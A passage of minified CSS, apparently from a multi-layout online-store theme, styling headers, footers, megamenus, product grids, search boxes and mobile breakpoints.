li{font-size:16px;color:#ddd;display:block;padding:10px 0 15px}.typefooter-35 .footer-info ul li i{margin-right:8px;display:inline-block}.typefooter-35 .footer-info ul li:last-child span{font-size:22px;font-weight:700}.typefooter-35 .socials{float:right}.typefooter-35 .socials ul li{float:left;margin-left:10px}.typefooter-35 .socials ul li a{width:40px;height:40px;border-radius:5px;background-color:#fff;color:#444;line-height:40px;text-align:center;font-size:18px;display:block}.typefooter-35 .socials ul li a:hover{color:#fff;background-color:#0c1555}.typefooter-35 .telephone{position:relative;padding-left:60px;margin:30px 0}.typefooter-35 .telephone:before{position:absolute;top:0;left:0;content:"";width:50px;height:52px;background:url([data-uri]) no-repeat -50px -145px}.typefooter-35 .telephone a{display:inline-block;font-size:16px;font-weight:700}.typefooter-35 .footer-bottom{padding:15px 0;border-top:1px solid #152070;clear:both}.typefooter-35 .footer-bottom .copyright{line-height:35px;color:#999}.typefooter-35 .footer-bottom .payment-w{text-align:right}@charset "UTF-8";.no-margin{margin:0!important}.lib-list-item-product2{border:none}.lib-list-item-product2 .image-dev .list-button-dev{position:absolute;top:50%;left:50%;z-index:10;transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0)}.lib-list-item-product2 .image-dev .list-button-dev li{display:inline-block;float:left;height:40px;width:40px;background:#fff;position:relative;border-width:0 1px 0 0;border-style:solid;border-color:#ddd;opacity:0;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(40px);-moz-transform:translateX(40px);-webkit-transform:translateX(40px);-ms-transform:translateX(40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(-40px);-moz-transform:translateX(-40px);-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:first-child{border-left:1px solid #ddd}.lib-list-item-product2 .image-dev .list-button-dev li a,.lib-list-item-product2 .image-dev .list-button-dev li button{background:none;position:absolute;width:100%;height:100%;top:0;left:0;line-height:40px;text-align:center;box-shadow:none;border:none;color:#555;width:40px;padding:0}.lib-list-item-product2 .image-dev .list-button-dev li:hover{background:#c02c0e}.lib-list-item-product2 .image-dev .list-button-dev li:hover a,.lib-list-item-product2 .image-dev .list-button-dev li:hover button{color:#fff}.lib-list-item-product2 .caption-dev{text-align:center;padding:0 15px}.lib-list-item-product2 .caption-dev .rating-dev{margin:5px 0}.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x{font-size:11px}.lib-list-item-product2 .caption-dev .title-dev{color:#444;font-size:13px}.lib-list-item-product2 .caption-dev .price-dev .price.product-price{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-new{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-old{font-size:12px}.lib-list-item-product2 .caption-dev .add-cart-dev{background:#fff;border:1px solid #ddd;font-size:12px;text-transform:uppercase;color:#999;font-weight:bold;box-shadow:none;border-radius:0;padding:6px 20px;margin:0 0 30px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li{opacity:1;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-two-img{position:relative;display:block}.lib-two-img .img-1{opacity:1;position:relative;transition:all 0.5s ease-in-out}.lib-two-img .img-2{position:absolute;z-index:0;top:0;opacity:0;display:block;transition:all 0.5s ease-in-out;left:50%;transform:translateX(-50%)}.lib-two-img-over .img-1{opacity:0;transform-style:inherit;transition:all 0.5s ease-in-out}.lib-two-img-over .img-2{opacity:1;transform-style:inherit;transition:all 0.5s ease-in-out}@keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-webkit-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-moz-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:480px){.common-home .container{overflow:visible}header .header-top-right ul.top-link>li.wishlist{display:none}header .btn-shopping-cart .dropdown-menu{min-width:300px}.common-home.layout-16 .partners-items .item{width:100%}.typefooter-19 .categories-footer .col-cate{width:100%}body .banners>div a::after,body .banners>div a::before{display:none!important}.layout-23 .clientsay ul li .inner{height:250px;overflow:hidden}.layout-23 .clientsay ul li .inner .c-content{height:250px}.products-list.list .product-layout .product-item-container{display:inline-block}.products-list.list .product-layout .product-item-container .left-block{width:100%}.products-list.list .product-layout .product-item-container .right-block{margin-left:0;margin-top:20px;display:inline-block;padding:0}.products-list.list .product-layout .product-item-container .right-block .caption .ratings{position:static;margin-bottom:10px}.product-view .content-product-right .box-info-product .cart .btn.btn-checkout{margin:10px 0 0 0}.product-view .content-product-right .box-info-product .detail-action{margin-left:0;margin-top:20px;clear:both}.producttab .tabsslider.horizontal-tabs .nav-tabs li{display:inline-block;width:100%}.producttab .tabsslider.horizontal-tabs .nav-tabs li a{display:inline-block;width:100%}.thumb-vertical-outer ul li .thumbnail.active{margin-top:35%}.product-view .content-product-right .share .socials-wrap ul li{margin-left:25px}.producttab .tabsslider.horizontal-tabs .nav-tabs li a::after{display:none}.related-horizontal h3.modtitle span{font-size:25px}.thumb-vertical-outer{padding:20px 0}.product-view .content-product-right .countdown_box .countdown_inner .title{display:none}.deals_module_wrapper .title-product{margin-top:20px}.producttab .tabsslider .nav-tabs li{float:none}.product-view .content-product-right{margin-top:20px}.our-member .respl-item .w-image-box,.welcome-about-us .image-about-us{width:100%;float:none;margin:0;text-align:center}.our-member .respl-item .info-member,.welcome-about-us .des-about-us{margin:20px 0;text-align:justify}.happy-about-us .happy-ab .title-happy-about h2{font-size:16px}.title-decimal{line-height:100%}.table-responsive.checkout-product{overflow-y:hidden}.table-responsive{overflow-y:auto}body .block-popup-login{width:295px}body .block-popup-login .block-content .col-reg{width:100%}body .block-popup-login .block-content .col-reg.registered-account{border-right:none}body .block-popup-login .block-content .col-reg.login-customer{padding-left:0}.so-onepagecheckout .coupon-voucher input[type="text"]{width:100%}#so_popup_countdown .modal-dialog{background-color:#75bef3}#so_popup_countdown .modal-footer img{width:100%;display:none}#so_popup_countdown .modal-footer #so_countdown_timer{top:20px;left:10px}#so_popup_countdown .modal-footer #so_countdown_timer .time-item{width:56px;height:56px;line-height:18px}.product-search .checkbox-inline+.checkbox-inline,.product-search .radio-inline+.radio-inline{margin:0}}@media (max-width:767px) and (min-width:480px){.product-listing .products-list.grid .product-layout{width:50%;float:left}.product-listing .products-list.grid .visible-xs-block{display:none;clear:none}.product-listing .products-list.grid .visible-xs-block:after{clear:none}.producttab .tabsslider.horizontal-tabs .nav-tabs{padding:15px 5px}.producttab .tabsslider.horizontal-tabs .nav-tabs li{margin:0}.producttab .tabsslider.horizontal-tabs .nav-tabs li a{padding:13px 15px!important}.layout-23 .clientsay ul li .inner{height:220px;overflow:hidden}.layout-23 .clientsay ul li .inner .c-content{height:220px}#so_popup_countdown .modal-dialog{width:97%!important}#so_popup_countdown .modal-footer img{width:100%}#so_popup_countdown .modal-footer #so_countdown_timer{top:45px}}@media (max-width:767px){.product-image-zoom{pointer-events:none}.common-home .container{overflow:visible;padding-left:15px;padding-right:15px}#content ul.megamenu li.active .sub-menu .content,header ul.megamenu li.active .sub-menu .content{padding-bottom:10px}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li{border-bottom:none}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover{background-color:transparent}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore{border-radius:0;padding:5px 0;border-top:1px solid rgba(255,255,255,.1)}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore i,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore i{color:#666;top:11px;right:0}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore .more-view,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore .more-view{color:#ddd}#content .container-megamenu.horizontal ul.megamenu>li,header .container-megamenu.horizontal ul.megamenu>li{margin-right:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li .main-menu{margin:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li{padding:0}.container-megamenu.horizontal .sub-menu .content-feature{margin:0 -5%}.container-megamenu.horizontal .sub-menu .content-feature li{width:40%;margin:0 5%;margin-bottom:10px}.container-megamenu.horizontal .sub-menu .content-feature li span{line-height:20px;margin:10px 0}.container-megamenu.horizontal .sub-menu .content-feature li.detail{margin-top:0}.container-megamenu.horizontal .sub-menu .feature-blog .col-sm-12{width:50%;margin-top:0!important;margin-bottom:15px;float:left}.responsive ul.megamenu .item-style1 .sub-menu .content .row>div{border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories{padding:0}.megamenu-style-dev.responsive ul.megamenu .sub-menu .content .row>div{border:none;padding-top:0}.megamenu-style-dev.responsive ul.megamenu>li.menu-layouts .sub-menu .item-layouts .col-md-4{margin-bottom:0!important}header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .categories{padding:0}header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .static-menu>.menu{padding:0}header .container-megamenu.horizontal ul.megamenu .item-style2 .sub-menu .content .product{padding:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu>ul>li{margin-bottom:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul{margin:10px -15px}header .responsive ul.megamenu .sub-menu .content .row>div{margin-top:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul{padding:0}header .megamenu-style-dev .vertical ul.megamenu>li>a{font-size:14px}header.typeheader-21 #sosearchpro .search .select_category{display:none}header.typeheader-21 .logo{text-align:center;margin-bottom:30px}header.typeheader-21 .search-header-w{position:relative;top:0;z-index:99;float:left}header.typeheader-21 .search-header-w .icon-search{width:42px;height:42px;text-align:center;line-height:42px;border-radius:100%;background-color:#fff}header.typeheader-21 .search-header-w .icon-search i{font-size:18px;color:#c02c0e}header.typeheader-21 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-21 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-21 .search-header-w #sosearchpro .search{display:none;position:absolute;top:100%;left:0;margin-right:0;padding:0;width:270px}header.typeheader-21 .search-header-w #sosearchpro .search input{width:270px;border:1px solid #eaeaea;height:40px;line-height:40px;border-radius:3px}header.typeheader-21 .search-header-w #sosearchpro .search .input-group-btn{right:2px;top:1px;height:38px;line-height:38px;position:absolute}header.typeheader-21 .search-header-w #sosearchpro .search button{background-color:#fff;border-radius:3px;color:#999;padding:0 10px;height:38px;line-height:38px}header.typeheader-21 .search-header-w #sosearchpro .search button i{color:#666;font-size:16px}header.typeheader-21 .search-header-w #sosearchpro .search button span{display:none}header.typeheader-21 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts{display:none}header.typeheader-22 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#444}header.typeheader-22 .container-megamenu.horizontal ul.megamenu>li{margin:0}header.typeheader-22 .logo{text-align:center;margin-bottom:20px}header.typeheader-22 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{padding:0}header.typeheader-23 .lang-curr{display:none}header.typeheader-23 .logo{text-align:center;margin-bottom:20px}header.typeheader-23 .logo a img{max-width:120px}header.typeheader-23 .megamenu-style-dev .navbar-default .horizontal .navbar-header{height:0}header.typeheader-23 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle{position:relative;top:-68px}header.typeheader-23 .header-bottom{height:0;padding:0}header.typeheader-23 .search-header-w{float:left}header.typeheader-23 .search-header-w .icon-search i{font-size:16px;color:#fff}header.typeheader-23 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-23 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-23 .search-header-w #sosearchpro .search{display:none;position:absolute;top:100%;left:0;margin-right:0;padding:0;width:270px;border:1px solid #e1e1e1}header.typeheader-23 .search-header-w #sosearchpro .search div.select_category{display:none}header.typeheader-23 .shopping_cart .dropdown-menu{right:-68px}header.typeheader-24 .navbar-logo{height:0}header.typeheader-24 .logo{margin:0 auto;text-align:center;width:120px;position:relative;top:0}header.typeheader-24 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .icon-c{border:none}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart{border:none}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{margin:0}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2,header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts{display:none}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{left:27px}header.typeheader-24 #sosearchpro .search .select_category{display:none}header.typeheader-24 .search-header-w{position:relative;top:0;z-index:99;float:left}header.typeheader-24 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-24 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-24 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-24 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-24 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;left:0;margin-right:0;padding:0;width:270px}header.typeheader-24 .search-header-w #sosearchpro .search button{top:3px;right:3px}header.typeheader-25 ul.top-link>li{padding-left:5px;margin-left:5px}header.typeheader-25 ul.top-link>li:after{display:none}header.typeheader-25 .header-top .header-top-right{padding-left:0}header.typeheader-25 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:8px}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .icon-c{border:none}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{margin:0}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2,header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts{display:none}header.typeheader-25 .header-middle .middle2{padding:0}header.typeheader-25 #sosearchpro .search .select_category{display:none}header.typeheader-25 .search-header-w{position:relative;top:0;z-index:99;float:left;margin-left:15px}header.typeheader-25 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-25 .search-header-w .icon-search i{font-size:18px;color:#fff}header.typeheader-25 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-25 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-25 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;left:-140px;margin-right:0;padding:0;width:270px}header.typeheader-25 .search-header-w #sosearchpro .search button{top:0;right:0}header.typeheader-26 .container-megamenu.vertical{z-index:1}header.typeheader-26 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-26 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-26 .main-menu-w{padding:0;margin:0}header.typeheader-26 .search-header-w{position:relative;top:10px;z-index:99;float:left;right:-13px;margin-left:45px}header.typeheader-26 .search-header-w .icon-search i{font-size:24px;color:#666}header.typeheader-26 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-26 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-26 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;left:-140px;margin-right:0;padding:0;width:270px}header.typeheader-26 .search-header-w #sosearchpro .search button{top:0;right:0}header.typeheader-26 .header-middle{padding:20px 0 10px 0}header.typeheader-26 .header-middle .middle2{padding:0}header.typeheader-26 #sosearchpro .search input{height:37px}header.typeheader-26 #sosearchpro .search button{height:37px;line-height:37px}.common-home.layout-26 .extra-layout26 .products-list .product-grid .product-item-container .left-block .product-image-container::before{top:20px;left:20px}.common-home.layout-26 #content .promotions .slider-promotions .item-inner .item-cont{width:100%}.common-home.layout-26 #content .promotions .slider-promotions .item-inner .item-image{display:none}.common-home.layout-26 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.common-home.layout-26 .custom-extra26 .banner_pre{display:none}.common-home.layout-26 .custom-extra26 .modcontent{width:100%}.common-home.layout-26 #content .promotions2{margin-top:30px}.common-home.layout-26 .banners1 .bn{margin:5px 0}.common-home.layout-26 .banners2 .bn{margin:5px 0}.common-home.layout-26 .listingtab-layout26 .so-listing-tabs .ltabs-tabs-container{position:static}.layout-26.common-home #content .module h3.modtitle,.layout-26.common-home #content .module h3.modtitle span{font-size:18px}footer.typefooter-26 .socials-w{margin-top:15px}footer.typefooter-26 .so-page-builder .container{padding:0 15px}footer.typefooter-26 .row-top>.container{width:100%;padding:0 30px}footer.typefooter-26 .socials-w h2{display:none}footer.typefooter-26 .socials li a{width:38px}footer.typefooter-26 .newsletter-footer21 .newsletter{margin-top:10px}footer.typefooter-26 .newsletter-footer21 .newsletter .title-block{display:none}footer.typefooter-26 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-26 .so-popular-tag{margin-top:20px}footer.typefooter-26 .footer-bottom .copyright{text-align:center;margin-top:10px}footer.typefooter-26 .footer-bottom{text-align:center}footer.typefooter-26 .box-footer{margin-top:20px}header.typeheader-27 .container-megamenu.horizontal ul.megamenu>li.item-special{display:none}header.typeheader-27 #sosearchpro .search .select_category{display:none}header.typeheader-27 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-27 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-27 .header-middle{padding:10px 0}header.typeheader-27 .header-middle .logo{text-align:center;margin-bottom:10px}header.typeheader-27 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-27 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart2{display:none}header.typeheader-27 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{display:block;height:45px}header.typeheader-27 #sosearchpro{border:1px solid #c02c0e}.layout-27.common-home .content-top .main-right{padding:0}.layout-27.common-home .content-top .col-extra27 .so-extraslider .products-list .product-grid .product-item-container{margin:5px 0}.layout-27.common-home .basic-layout27 .pre-text{display:none}.layout-27.common-home .basic-layout27 .modcontent{margin:0}.layout-27.common-home .basic-layout27 .so-basic-product .item-element .item-inner{margin:13px 0 14px 0}.layout-27.common-home .deals_layout27 .so-deal .extraslider-inner .item .image{padding:0 8px}.layout-27.common-home .slider-categories .item ul{padding-left:20px}.layout-27.common-home .extra27 .viewall{display:none}.layout-27.common-home .content-top .main-right .col2{margin:0;padding:0 15px;width:100%}.layout-27.common-home .module.sohomepage-slider .so-homeslider .item{text-align:center}.layout-27.common-home .content-top .main-right .col3{width:100%;padding:0 15px}.layout-27.common-home .so-listing-tabs .ltabs-tabs-container{font-size:14px;font-weight:400}.layout-27.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.layout-27.common-home .custom-content-cate{margin-top:20px}.layout-27.common-home .col2-extra27 .so-extraslider .products-list .product-grid .product-item-container .left-block .product-image-container{padding:0 40px}.layout-27.common-home .listingtab-layout27{margin-top:30px}.layout-27.common-home .banners1{display:none}.layout-27.common-home .banners2 .bn{margin:5px 0}.layout-27.common-home .custom-listingtab27 .so-listing-tabs .ltabs-tabs-container,.layout-27.common-home .listingtab-layout27 .so-listing-tabs .ltabs-tabs-container{position:static}.layout-27.common-home #content .basic-layout27 .post_text span{display:none}.layout-27.common-home .extra-layout27 .pre_text{display:none}.layout-27.common-home .slider-brands .viewall{display:none}.layout-27.common-home .slider-categories .item{border:none}footer.typefooter-27 .row-top>.container{width:100%;padding:20px 30px}footer.typefooter-27 .socials-w h2{display:none}footer.typefooter-27 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-27 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-27 .footer-middle{padding-left:15px;padding-right:15px}footer.typefooter-27 .newsletter-footer21{margin-top:15px}footer.typefooter-27 .footer-middle .box-footer{width:100%;margin-top:10px}footer.typefooter-27 .footer-middle .box-footer.box2,footer.typefooter-27 .footer-middle .box-footer.box3{border:none;padding:0}footer.typefooter-27 .app-payment .payment{text-align:center;margin-top:10px}footer.typefooter-27 .apps{text-align:center}footer.typefooter-27 .apps h3{display:none}footer.typefooter-27 .footer-bottom .copyright{line-height:25px}header.typeheader-28 .top-ads{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-28 .menu-left{width:40px}header.typeheader-28 .header-main{width:calc(100% - 40px);padding:20px 0 0 0}header.typeheader-28 .top-link-wishlist,header.typeheader-28 #sosearchpro .search .select_category{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:31px}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:19px;color:#666}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#666}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{position:relative;top:-49px}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-header{height:0}header.typeheader-28 .middle3{padding-right:55px}header.typeheader-28 .header-main{padding-bottom:10px}header.typeheader-28 .logg{display:none}header.typeheader-28 .navbar-logo{margin-bottom:15px}.layout-28.common-home .extra-layout28 .pre_content{width:100%}.layout-28.common-home .extra-layout28 .pre_content .pre-content{width:100%}.layout-28.common-home .extra-layout28 .pre_content .banners-post{display:none}.layout-28.common-home .extra-layout28 .modcontent{width:100%}.layout-28.common-home .extra-layout28 .pre_content .pre-content .pre-bottom{position:static;margin-top:15px}.layout-28.common-home .extra-layout28 .pre_content .pre-content .pre-bottom ul li{display:inline-block}.layout-28.common-home .block-cates{display:none}.layout-28.common-home .banner_promotions .content-promo .row .bn{margin:5px 0;text-align:center}.layout-28.common-home .deals-layout28 .so-deal{margin-top:30px}.layout-28.common-home .deals-layout28 .item-time-w{margin-top:25px;position:static}.layout-28.common-home .deals-layout28 .item-time-w .endin{display:none}.layout-28.common-home .deals-layout28 .item-time-w .cslider-item-timer{paddingleft:10px}footer.typefooter-28 .row-top>.container{width:100%;padding:20px 30px}footer.typefooter-28 .socials-w h2{display:none}footer.typefooter-28 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-28 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-28 .footer-middle{padding-left:15px;padding-right:15px}footer.typefooter-28 .newsletter-footer21{margin-top:15px}footer.typefooter-28 .footer-middle .box-footer{width:100%;margin-top:10px}footer.typefooter-28 .footer-middle .box-footer.box2,footer.typefooter-28 .footer-middle .box-footer.box3{border:none;padding:0}footer.typefooter-28 .app-payment .payment{text-align:center;margin-top:10px}footer.typefooter-28 .apps{text-align:center}footer.typefooter-28 .apps h3{display:none}footer.typefooter-28 .footer-bottom .copyright{line-height:25px;text-align:center}header.typeheader-29 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#666}header.typeheader-29 .midde-right{right:40px}.layout-29.common-home .module.sohomepage-slider .sohomeslider-description .text-slide .show1 h3{display:none}.layout-29.common-home .module.sohomepage-slider .sohomeslider-description .text-slide{left:10%}.layout-29.common-home .module.sohomepage-slider .sohomeslider-description .text-slide .show2{margin:10px 0}.layout-29.common-home .custom_banner .custom-banner .cont-left{display:none}.layout-29.common-home .custom_banner .custom-banner .cont-right{width:100%;padding-top:40px}.layout-29.common-home .custom_banner .so_content_countdown{position:static;left:0;width:100%}.layout-29.common-home .custom_banner .viewall{position:static}.layout-29.common-home #content .module .modtitle span,.layout-29.common-home .content-banner .content1 h3,.layout-29.common-home .newsletter-index29 .newsletter .title-block .page-heading,.layout-29.common-home #content .module .modtitle{font-size:28px}.layout-29.common-home .content-banner .content1{width:100%;padding:30px}.layout-29.common-home .row-news-socials{padding:0}.layout-29.common-home #content .module.listingtab2{margin-top:60px}.layout-29.common-home .listingtab-layout29.listingtab2 .products-list .product-grid29 .product-item-container .left-block{width:150px}.layout-29.common-home .listingtab-layout29.listingtab2 .products-list .product-grid29 .product-item-container .right-block{margin-left:165px}.layout-29.common-home .custom-content .modcontent .item{width:100%;margin-bottom:10px}.layout-29.common-home .newsletter-index29{padding:30px}footer.typefooter-29 .footer-bottom .copyright-w .copyright{text-align:center;width:100%;padding:0 15px}footer.typefooter-29 .footer-bottom .footer-links{float:none}footer.typefooter-29 .footer-bottom .footer-links ul{text-align:center}footer.typefooter-29 .footer-bottom .footer-links ul li{float:none;display:inline-block}header.typeheader-30 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#666}header.typeheader-30 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#666}header.typeheader-30 .telephone{display:none}header.typeheader-30 .main-menu-w{float:left}header.typeheader-30 .header-middle .menu-left{width:auto;line-height:40px;margin-right:10px}header.typeheader-30 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li a{line-height:31px;margin:0}header.typeheader-30 .header-middle .middle1{padding-right:120px}header.typeheader-30 .header-middle .middle1 .logo{max-width:110px;margin-top:10px;right:15px}header.typeheader-30 .header-middle{padding-top:20px}.layout-30.common-home .module.sohomepage-slider .sohomeslider-description .text-slide{display:none}.layout-30.common-home .module.sohomepage-slider .owl2-controls .owl2-nav{right:15px;bottom:0}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption{width:100%;padding:0}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image{width:100%;padding-left:0}.layout-30.common-home .deals-layout30 .modcontent{background-image:none;position:static;margin:0}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .ds-items{display:none}.layout-30.common-home .deals-layout30 .description{display:none}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content{padding:30px}.layout-30.common-home #content .module .modtitle,.layout-30.common-home #content .module .modtitle span,.layout-30.common-home .block-video .text-intro h3{font-size:26px}.layout-30.common-home .block-video .text-intro{width:100%}.layout-30.common-home .block-video .home23-video{width:100%;margin-top:30px}.layout-30.common-home .block-video .text-intro{padding-top:0}.layout-30.common-home .row-contact-form .home-contact{padding-top:30px}.layout-30.common-home .row-contact-form{padding-bottom:40px}.layout-30.common-home .contact-form-home fieldset{width:100%}.layout-30.common-home .custom-cates{margin:40px 0}.layout-30.common-home .contact-form-home fieldset input{margin-bottom:10px}.layout-30.common-home .row-deals{margin-bottom:20px}footer.typefooter-30 .box-contact{margin-top:30px}footer.typefooter-30 .footer-bottom{text-align:center}.container-megamenu.horizontal .megamenu-pattern>.container{width:auto}header.typeheader-31 .header-top{padding:0 15px}header.typeheader-31 .header-middle{padding:15px}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:18px;color:#222}header.typeheader-31 